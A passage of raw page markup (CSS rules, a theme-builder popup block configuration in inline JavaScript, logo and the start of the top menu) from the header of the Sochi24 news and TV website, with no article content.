1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="39053";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7811";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first 